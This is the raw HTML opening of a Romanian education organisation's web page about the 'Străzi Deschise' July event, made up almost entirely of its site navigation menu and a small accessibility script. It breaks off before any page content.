<body class="wp-singular page-template-default page page-id-43163 wp-embed-responsive wp-theme-appku noptin ally-default blog-standard wpb-js-composer js-comp-ver-7.1 vc_responsive elementor-default elementor-kit-39187 elementor-page elementor-page-43163">

		<script>
			const onSkipLinkClick = () => {
				const htmlElement = document.querySelector('html');

				htmlElement.style['scroll-behavior'] = 'smooth';

				setTimeout( () => htmlElement.style['scroll-behavior'] = null, 1000 );
			}
			document.addEventListener("DOMContentLoaded", () => {
				if (!document.querySelector('#content')) {
					document.querySelector('.ea11y-skip-to-content-link').remove();
				}
			});
		</script>
		<nav aria-label="Skip to content navigation">
			<a class="ea11y-skip-to-content-link"
				href="#content"
				tabindex="1"
				onclick="onSkipLinkClick()"
			>
				Sari la conținut
				<svg width="24" height="24" viewBox="0 0 24 24" fill="none" role="presentation">
					<path d="M18 6V12C18 12.7956 17.6839 13.5587 17.1213 14.1213C16.5587 14.6839 15.7956 15 15 15H5M5 15L9 11M5 15L9 19"
								stroke="black"
								stroke-width="1.5"
								stroke-linecap="round"
								stroke-linejoin="round"
					/>
				</svg>
			</a>
			<div class="ea11y-skip-to-content-backdrop"></div>
		</nav>

		<header><nav class="navbar mobile-sidenav navbar-common navbar-sticky navbar-default validnavs"><div class="container d-flex justify-content-between align-items-center"><!-- Start Header Navigation --><div class="navbar-header"><button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-menu">
                        <i class="fa fa-bars"></i>
                    </button><a class="navbar-brand" href="https://proedus.ro/"><img class="logo" src="https://proedus.ro/wp-content/uploads/2019/07/logo.png" alt="Proedus" /></a></div><!-- End Header Navigation --><!-- Collect the nav links, forms, and other content for toggling --><div class="collapse navbar-collapse" id="navbar-menu"><a class="mob-logo" href="https://proedus.ro/"><img class="logo" src="https://proedus.ro/wp-content/uploads/2019/07/logo.png" alt="Proedus" /></a><button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-menu"><i class="fa fa-times"></i></button><ul data-in="fadeInDown" data-out="fadeOutUp" class="nav navbar-nav navbar-right" id="menu-meniu-principal"><li id="menu-item-29688" class="orange menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29688 dropdown"><a   title="DESPRE NOI" href="#" class="dropdown-toggle" data-toggle="dropdown">DESPRE NOI</a>
<ul class=" dropdown-menu" >
	<li id="menu-item-29590" class="info_page menu-item menu-item-type-post_type menu-item-object-page menu-item-29590"><a   title="Legislație privind organizarea și funcționarea" href="https://proedus.ro/informatii/organizare-si-functionare/">Legislație privind organizarea și funcționarea</a></li>
	<li id="menu-item-45361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45361"><a   title="Lista completă a personaelor cu funcții de conducere" href="https://proedus.ro/conducere/">Lista completă a personaelor cu funcții de conducere</a></li>
	<li id="menu-item-42833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42833"><a   title="Agenda conducerii" href="https://proedus.ro/agenda-conducerii/">Agenda conducerii</a></li>
	<li id="menu-item-45364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45364 dropdown"><a   title="Organizare" href="https://#" class="dropdown-toggle" data-toggle="dropdown">Organizare</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-45365" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-45365"><a   title="Regulament de organizare și funcționare" href="https://proedus.ro/regulamente/">Regulament de organizare și funcționare</a></li>
		<li id="menu-item-45372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45372"><a   title="Organigrama" href="https://proedus.ro/organigrama/">Organigrama</a></li>
		<li id="menu-item-29588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29588"><a   title="Carieră - Anunțuri privind posturile scoase la concurs" href="https://proedus.ro/informatii/cariere/">Carieră &#8211; Anunțuri privind posturile scoase la concurs</a></li>
	</ul>
</li>
	<li id="menu-item-32974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32974"><a   title="Integritate PROEDUS" href="https://proedus.ro/planul-de-integritate-proedus/">Integritate PROEDUS</a></li>
	<li id="menu-item-31957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31957"><a   title="Program audiențe" href="https://proedus.ro/program-audiente/">Program audiențe</a></li>
	<li id="menu-item-31955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31955"><a   title="Achiziții" href="https://proedus.ro/achizitii/">Achiziții</a></li>
	<li id="menu-item-36489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-36489 dropdown"><a   title="Contracte" href="https://proedus.ro/contracte2/" class="dropdown-toggle" data-toggle="dropdown">Contracte</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-43625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43625"><a   title="Documente privind execuția contractelor" href="https://proedus.ro/documente-privind-executia-contractelor/">Documente privind execuția contractelor</a></li>
	</ul>
</li>
	<li id="menu-item-43626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43626"><a   title="Canal intern de raportare cf legii 361/2022" href="https://proedus.ro/canal-intern-de-raportare-cf-legii-361-2022/">Canal intern de raportare cf legii 361/2022</a></li>
	<li id="menu-item-45378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45378 dropdown"><a   title="Informații de interes public" href="https://#" class="dropdown-toggle" data-toggle="dropdown">Informații de interes public</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-45811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45811"><a   title="Rapoarte de activitate" href="https://proedus.ro/informatii/raport-anual/">Rapoarte de activitate</a></li>
		<li id="menu-item-45379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45379"><a   title="Legea 544/2001 și norme de aplicare" href="https://proedus.ro/legislatie/">Legea 544/2001 și norme de aplicare</a></li>
		<li id="menu-item-35760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35760"><a   title="Raport anual L.544/2001" href="https://proedus.ro/raport-anual2/">Raport anual L.544/2001</a></li>
		<li id="menu-item-43648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43648"><a   title="Buletin informativ" href="https://proedus.ro/buletin-informativ/">Buletin informativ</a></li>
		<li id="menu-item-45381" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-45381"><a   title="Buget și execuție bugetară" href="https://proedus.ro/buget/">Buget și execuție bugetară</a></li>
		<li id="menu-item-45390" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-45390"><a   title="Declaratii de avere" href="https://proedus.ro/declaratii-de-avere/">Declaratii de avere</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-45613" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-45613 dropdown"><a   title="PROIECTE" href="#" class="dropdown-toggle" data-toggle="dropdown">PROIECTE</a>
<ul class=" dropdown-menu" >
	<li id="menu-item-36586" class="blue menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36586 dropdown"><a   title="PROIECTE PROPRII" href="#" class="dropdown-toggle" data-toggle="dropdown">PROIECTE PROPRII</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-45638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45638 dropdown"><a   title="Tabăra Educațională pentru Elevi" href="#" class="dropdown-toggle" data-toggle="dropdown">Tabăra Educațională pentru Elevi</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-37897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37897 dropdown"><a   title="Tabere și Excursii 2025" href="https://proedus.ro/tabara-educationala-pentru-elevi/">Tabere și Excursii 2025</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-45076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45076"><a   title="Ofertă Tabără 2025" href="https://proedus.ro/oferta-tabara-2025/">Ofertă Tabără 2025</a></li>
				<li id="menu-item-42021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42021"><a   title="Regulament recrutare coordonatori TEE 2025" href="https://proedus.ro/regulament-coordonatori/">Regulament recrutare coordonatori TEE 2025</a></li>
				<li id="menu-item-45285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45285"><a   title="Stagii de Formare Voluntariat 2025" href="https://proedus.ro/stagii-de-formare-voluntariat-2025/">Stagii de Formare Voluntariat 2025</a></li>
			</ul>
</li>
			<li id="menu-item-44209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44209 dropdown"><a   title="Tabere și Excursii 2024" href="https://proedus.ro/oferta-tabara-2024/">Tabere și Excursii 2024</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-44181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44181"><a   title="Stagii de Formare Voluntariat 2024" href="https://proedus.ro/stagii-de-formare-voluntariat-2024/">Stagii de Formare Voluntariat 2024</a></li>
			</ul>
</li>
			<li id="menu-item-38976" class="yellow menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38976 dropdown"><a   title="Tabere și Excursii 2023" href="https://proedus.ro/oferta-tabara-educationala-pentru-elevi-2023/">Tabere și Excursii 2023</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-39184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39184"><a   title="Stagii de Formare Voluntariat 2023" href="https://proedus.ro/stagii-de-formare-voluntariat-2023/">Stagii de Formare Voluntariat 2023</a></li>
			</ul>
</li>
			<li id="menu-item-37898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37898 dropdown"><a   title="Tabere și Excursii 2022" href="#">Tabere și Excursii 2022</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-37896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37896"><a   title="Stagiu de formare continuă pentru cadre didactice, personal didactic auxiliar și părinți" href="https://proedus.ro/stagiu-de-formare-continua-pentru-cadre-didactice-personal-didactic-auxiliar-si-parinti/">Stagiu de formare continuă pentru cadre didactice, personal didactic auxiliar și părinți</a></li>
				<li id="menu-item-37742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37742"><a   title="Stagii de Formare Voluntariat 2022" href="https://proedus.ro/stagii-de-formare-voluntariat-2022/">Stagii de Formare Voluntariat 2022</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-45013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45013"><a   title="Voluntar PROEDUS 2.0." href="https://proedus.ro/voluntar-proedus-2-0/">Voluntar PROEDUS 2.0.</a></li>
		<li id="menu-item-43067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43067 dropdown"><a   title="Vocația Ta!" href="https://proedus.ro/vocatia-ta-2/" class="dropdown-toggle" data-toggle="dropdown">Vocația Ta!</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-44175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44175"><a   title="Open Space Technologies – părinți" href="https://proedus.ro/open-space-technologies-parinti/">Open Space Technologies – părinți</a></li>
			<li id="menu-item-44167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44167"><a   title="Fast Track to Careers – părinți" href="https://proedus.ro/fast-track-to-careers-parinti/">Fast Track to Careers – părinți</a></li>
			<li id="menu-item-44160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44160"><a   title="Bibliotecă Vie – părinți" href="https://proedus.ro/biblioteca-vie-parinti/">Bibliotecă Vie – părinți</a></li>
			<li id="menu-item-43334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43334"><a   title="Bibliotecă Vie" href="https://proedus.ro/biblioteca-vie-vocatia-ta/">Bibliotecă Vie</a></li>
			<li id="menu-item-43340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43340"><a   title="Fast Track to Careers" href="https://proedus.ro/fast-track-to-careers-vocatia-ta/">Fast Track to Careers</a></li>
		</ul>
</li>
		<li id="menu-item-42389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42389 dropdown"><a   title="Academia Sportului" href="#" class="dropdown-toggle" data-toggle="dropdown">Academia Sportului</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-45409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45409"><a   title="Academia Sportului – Cursuri Gratuite 2025" href="https://proedus.ro/academia-sportului-cursuri-gratuite-2025/">Academia Sportului – Cursuri Gratuite 2025</a></li>
			<li id="menu-item-44499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44499 dropdown"><a   title="Academia Sportului 2024" href="https://proedus.ro/academia-sportului-2024/">Academia Sportului 2024</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-44866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44866"><a   title="Trofeul Bucureștiului" href="https://proedus.ro/academia-sportului-2024/">Trofeul Bucureștiului</a></li>
				<li id="menu-item-44635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44635"><a   title="Sesiuni de identificare a abilităților sportive 2024" href="https://proedus.ro/sesiuni-de-identificare-a-abilitatilor-sportive-2024/">Sesiuni de identificare a abilităților sportive 2024</a></li>
				<li id="menu-item-44331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44331"><a   title="Academia Sportului – Trofeul Voluntarului" href="https://proedus.ro/trofeul-voluntarului/">Academia Sportului – Trofeul Voluntarului</a></li>
			</ul>
</li>
			<li id="menu-item-45637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45637 dropdown"><a   title="Academia Sportului 2023" href="#">Academia Sportului 2023</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42392"><a   title="Academia Sportului – Trofeul Bucureștiului  IX – XII" href="https://proedus.ro/academia-sportului-trofeul-bucurestiului-ix-xii/">Academia Sportului – Trofeul Bucureștiului  IX – XII</a></li>
				<li id="menu-item-42393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42393"><a   title="Academia Sportului – Trofeul Bucureștiului V – VIII" href="https://proedus.ro/academia-sportului-trofeul-bucurestiului-v-viii/">Academia Sportului – Trofeul Bucureștiului V – VIII</a></li>
				<li id="menu-item-42390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42390"><a   title="Sesiuni de identificare a abilităților sportive" href="https://proedus.ro/sesiuni-de-identificare-a-abilitatilor-sportive/">Sesiuni de identificare a abilităților sportive</a></li>
				<li id="menu-item-42391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42391"><a   title="Academia Sportului – Cursuri Gratuite" href="https://proedus.ro/academia-sportului-cursuri-gratuite/">Academia Sportului – Cursuri Gratuite</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-45314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45314"><a   title="Sport în Școală" href="https://proedus.ro/sport-in-scoala/">Sport în Școală</a></li>
		<li id="menu-item-45615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45615 dropdown"><a   title="Festivalul Vocea Teatrului Bucureștean" href="#" class="dropdown-toggle" data-toggle="dropdown">Festivalul Vocea Teatrului Bucureștean</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-45579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45579"><a   title="Festivalul Vocea Teatrului Licean Bucureștean 2025" href="https://proedus.ro/festivalul-vocea-teatrului-licean-bucurestean-2025/">Festivalul Vocea Teatrului Licean Bucureștean 2025</a></li>
			<li id="menu-item-45636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45636"><a   title="Festivalul Vocea Teatrului Licean Bucureștean – 2024" href="https://proedus.ro/festivalul-vocea-teatrului-licean-bucurestean-2024/">Festivalul Vocea Teatrului Licean Bucureștean – 2024</a></li>
			<li id="menu-item-42507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42507"><a   title="Festivalul Vocea Teatrului Licean Bucureștean - 2023" href="https://proedus.ro/festivalul-vocea-teatrului-licean-bucurestean/">Festivalul Vocea Teatrului Licean Bucureștean &#8211; 2023</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-36587" class="pink menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-36587 dropdown"><a   title="PROIECTE ÎN PARTENERIAT" href="#" class="dropdown-toggle" data-toggle="dropdown">PROIECTE ÎN PARTENERIAT</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-36671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36671"><a   title="Parteneriat ASPA" href="https://proedus.ro/parteneriat-aspa/">Parteneriat ASPA</a></li>
		<li id="menu-item-45134" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-45134 dropdown"><a   title="Străzi Deschise – București, Promenadă Urbană" href="https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana-2025/" class="dropdown-toggle" data-toggle="dropdown">Străzi Deschise – București, Promenadă Urbană</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-45168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45168"><a   title="Străzi Deschise – București, Promenadă Urbană 2025" href="https://proedus.ro/program-artistic-weekend-12-13-aprilie-2025/">Străzi Deschise – București, Promenadă Urbană 2025</a></li>
			<li id="menu-item-44225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44225"><a   title="Străzi Deschise – București, Promenadă Urbană 2024" href="https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana-2024/">Străzi Deschise – București, Promenadă Urbană 2024</a></li>
			<li id="menu-item-42675" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-42675 dropdown"><a   title="Străzi Deschise – București, Promenadă Urbană 2023" href="https://proedus.ro/strazideschise_promenadaurbana/">Străzi Deschise – București, Promenadă Urbană 2023</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-43207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43207"><a   title="Străzi Deschise: 5 – 6 august" href="https://proedus.ro/strazi-deschise-5-6-august/">Străzi Deschise: 5 – 6 august</a></li>
				<li id="menu-item-43208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43208"><a   title="Străzi Deschise: 29 – 30 Iulie" href="https://proedus.ro/strazi-deschise-29-30-iulie/">Străzi Deschise: 29 – 30 Iulie</a></li>
				<li id="menu-item-43209" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-43163 current_page_item menu-item-43209 active"><a   title="Străzi Deschise: 22 – 23 Iulie" href="https://proedus.ro/strazi-deschise-22-23-iulie/">Străzi Deschise: 22 – 23 Iulie</a></li>
				<li id="menu-item-43162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43162"><a   title="Străzi Deschise: 15 – 16 Iulie" href="https://proedus.ro/strazi-deschise-15-16-iulie/">Străzi Deschise: 15 – 16 Iulie</a></li>
				<li id="menu-item-42957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42957"><a   title="Străzi Deschise: 7 – 8 Iulie" href="https://proedus.ro/strazi-deschise-7-8-iulie/">Străzi Deschise: 7 – 8 Iulie</a></li>
				<li id="menu-item-42886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42886"><a   title="Străzi Deschise: 1 – 2 Iulie" href="https://proedus.ro/strazi-deschise-1-2-iulie/">Străzi Deschise: 1 – 2 Iulie</a></li>
				<li id="menu-item-42810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42810"><a   title="Străzi Deschise: 24 – 25 Iunie" href="https://proedus.ro/strazi-deschise-24-25-iunie/">Străzi Deschise: 24 – 25 Iunie</a></li>
				<li id="menu-item-42773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42773"><a   title="Străzi Deschise: 17 – 18 Iunie" href="https://proedus.ro/strazi-deschise-17-18-iunie/">Străzi Deschise: 17 – 18 Iunie</a></li>
				<li id="menu-item-42757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42757"><a   title="Străzi Deschise: 10 – 11 Iunie" href="https://proedus.ro/strazi-deschise-10-11-iunie/">Străzi Deschise: 10 – 11 Iunie</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-45614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45614 dropdown"><a   title="ARHIVĂ PROIECTE" href="#" class="dropdown-toggle" data-toggle="dropdown">ARHIVĂ PROIECTE</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-44219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44219"><a   title="Multimedia" href="https://proedus.ro/multimedia-2/">Multimedia</a></li>
		<li id="menu-item-44476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44476"><a   title="DIPLOMA" href="https://proedus.ro/diploma/">DIPLOMA</a></li>
		<li id="menu-item-43418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43418"><a   title="Împreună învățăm despre animale" href="https://proedus.ro/impreuna-invatam-despre-animale/">Împreună învățăm despre animale</a></li>
		<li id="menu-item-43106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43106"><a   title="Marele Premiu al Orașului București" href="https://proedus.ro/marele-premiu-al-orasului-bucuresti/">Marele Premiu al Orașului București</a></li>
		<li id="menu-item-38777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38777"><a   title="L’Étape Romania by Tour de France 2022" href="https://proedus.ro/letape-romania-by-tour-de-france-2022/">L’Étape Romania by Tour de France 2022</a></li>
		<li id="menu-item-38785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38785"><a   title="Marele ePremiu al Orașului București 2022" href="https://proedus.ro/marele-epremiu-al-orasului-bucuresti-2022/">Marele ePremiu al Orașului București 2022</a></li>
		<li id="menu-item-42801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42801"><a   title="Cupa EDU" href="https://proedus.ro/cupa-edu/">Cupa EDU</a></li>
		<li id="menu-item-37502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37502"><a   title="SCÂRȚA, SCÂRȚA PE HÂRTIE" href="https://proedus.ro/scarta-scarta-pe-hartie/">SCÂRȚA, SCÂRȚA PE HÂRTIE</a></li>
		<li id="menu-item-36324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36324"><a   title="AFI HUB PROEDUS" href="https://proedus.ro/afi-hub-proedus-te-conecteaza-la-educatia-viitorului/">AFI HUB PROEDUS</a></li>
		<li id="menu-item-33343" class="orange menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33343 dropdown"><a   title="Civitas" href="http://proedus.ro/descrire-civitas/" class="dropdown-toggle" data-toggle="dropdown">Civitas</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-33405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33405"><a   title="Apeluri de Proiecte" href="https://proedus.ro/apel-civitas/">Apeluri de Proiecte</a></li>
			<li id="menu-item-33380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33380"><a   title="Macro Proiecte" href="https://proedus.ro/proiecte-de-anvergura/">Macro Proiecte</a></li>
			<li id="menu-item-35565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35565"><a   title="Cursuri Cadre Didactice" href="https://proedus.ro/cursuri-cadre-didactice/">Cursuri Cadre Didactice</a></li>
			<li id="menu-item-35566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35566"><a   title="Arhiva" href="https://proedus.ro/arhiva-civitas/">Arhiva</a></li>
			<li id="menu-item-35810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35810"><a   title="Proiecte in Parteneriat" href="https://proedus.ro/proiecte-in-parteneriat-civitas/">Proiecte in Parteneriat</a></li>
		</ul>
</li>
		<li id="menu-item-34242" class="pink menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34242 dropdown"><a   title="Excelenţa" href="https://proedus.ro/excelenta/" class="dropdown-toggle" data-toggle="dropdown">Excelenţa</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-34287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34287 dropdown"><a   title="Proiecte în Parteneriat" href="https://proedus.ro/proiecte-in-parteneriat-meniu/">Proiecte în Parteneriat</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-35725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35725"><a   title="Proiecte in Parteneriat 2019" href="https://proedus.ro/proiecte-in-parteneriat-2019/">Proiecte in Parteneriat 2019</a></li>
				<li id="menu-item-35715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35715"><a   title="Proiecte Parteneriat 2018" href="https://proedus.ro/proiecte-parteneriat-2018/">Proiecte Parteneriat 2018</a></li>
				<li id="menu-item-35709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35709"><a   title="Proiecte Parteneriat 2017" href="https://proedus.ro/proiecte-parteneriat-2017/">Proiecte Parteneriat 2017</a></li>
			</ul>
</li>
			<li id="menu-item-34286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34286 dropdown"><a   title="Galele de Excelență" href="https://proedus.ro/gale-meniu/">Galele de Excelență</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-35741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35741"><a   title="Gale de excelenta 2018" href="https://proedus.ro/gale-de-excelenta-2018/">Gale de excelenta 2018</a></li>
				<li id="menu-item-35737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35737"><a   title="Gale de excelenta 2017" href="https://proedus.ro/gale-de-excelenta-2017/">Gale de excelenta 2017</a></li>
				<li id="menu-item-35734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35734"><a   title="Gale de excelenta 2016" href="https://proedus.ro/gale-de-excelenta-2016/">Gale de excelenta 2016</a></li>
				<li id="menu-item-35729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35729"><a   title="Gale de excelenta 2015" href="https://proedus.ro/gale-de-excelenta-2015/">Gale de excelenta 2015</a></li>
			</ul>
</li>
			<li id="menu-item-35720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35720"><a   title="Arhiva" href="https://proedus.ro/arhiva/">Arhiva</a></li>
		</ul>
</li>
		<li id="menu-item-36772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36772"><a   title="Bucharest HalfMarathon" href="https://proedus.ro/bucharest-halfmarathon/">Bucharest HalfMarathon</a></li>
		<li id="menu-item-36801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36801"><a   title="Trăiește Magia Copilăriei în Afi Cotroceni" href="https://proedus.ro/traieste-magia-copilariei-in-afi-cotroceni/">Trăiește Magia Copilăriei în Afi Cotroceni</a></li>
		<li id="menu-item-36773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36773"><a   title="Marele ePremiu al Orașului București 2021" href="https://proedus.ro/marele-epremiu-al-orasului-bucuresti-2021/">Marele ePremiu al Orașului București 2021</a></li>
		<li id="menu-item-36774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36774"><a   title="Senatul Copiilor" href="https://proedus.ro/senatul-copiilor/">Senatul Copiilor</a></li>
		<li id="menu-item-36852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36852"><a   title="XR Month" href="https://proedus.ro/xr-month/">XR Month</a></li>
		<li id="menu-item-36851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36851"><a   title="Bucharest International 10 k" href="https://proedus.ro/bucharest-international-10-k/">Bucharest International 10 k</a></li>
		<li id="menu-item-36850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36850"><a   title="SMART START" href="https://proedus.ro/smart-start/">SMART START</a></li>
		<li id="menu-item-36881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36881"><a   title="Campionatul Național de Super Rally 2021" href="https://proedus.ro/campionatul-national-de-super-rally-2021/">Campionatul Național de Super Rally 2021</a></li>
		<li id="menu-item-36882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36882"><a   title="Festivalul Viata Verde București." href="https://proedus.ro/festivalul-viata-verde-bucuresti/">Festivalul Viata Verde București.</a></li>
		<li id="menu-item-34257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34257"><a   title="Tabere 2017" href="https://proedus.ro/tabere-2017-meniu/">Tabere 2017</a></li>
		<li id="menu-item-38737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38737 dropdown"><a   title="Vocația Ta!" href="https://proedus.ro/orientare-in-cariera/" class="dropdown-toggle" data-toggle="dropdown">Vocația Ta!</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-42622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42622"><a   title="Târgul Educațional – Vocația Ta" href="https://proedus.ro/targul-educational-vocatia-ta/">Târgul Educațional – Vocația Ta</a></li>
			<li id="menu-item-42194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42194"><a   title="CONFERINȚELE VOCAȚIA TA" href="https://proedus.ro/conferintele-vocatia-ta/">CONFERINȚELE VOCAȚIA TA</a></li>
			<li id="menu-item-42045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42045"><a   title="Sesiuni 1 la 1" href="https://proedus.ro/sesiuni-1-la-1/">Sesiuni 1 la 1</a></li>
			<li id="menu-item-42046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42046 dropdown"><a   title="Bibliotecă Vie" href="#">Bibliotecă Vie</a>
			<ul class=" dropdown-menu" >
